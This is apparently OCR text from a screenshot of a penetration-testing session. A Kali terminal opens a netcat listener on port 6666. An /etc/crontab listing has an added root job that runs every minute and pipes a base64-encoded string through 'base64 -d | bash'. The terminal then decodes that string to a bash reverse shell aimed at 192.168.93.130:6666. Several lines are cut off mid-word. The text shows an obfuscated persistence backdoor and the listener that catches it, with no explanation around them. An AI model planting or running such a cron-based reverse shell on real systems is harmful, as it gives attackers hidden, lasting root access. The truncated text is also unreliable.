 File Actions Edit View Help
root@kali:~# ifconfig | gre
192.168.93.130
root@kali:~# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.93.130]
bash: cannot set terminal p
bash: no job control in thi
root@kali:~#
Home
shell
docker
cs4.1
shell.elf
docker.tar.gz
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjkzLjEzMC82NjY2ICAwPiYxCg==| base64 -d| bash
root@kali:~# echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjkzLjEzMC82NjY2ICAwPiYxCg==| base64 -d
bash -i >& /dev/tcp/192.168.93.130/6666 0>&1
root@kali:~#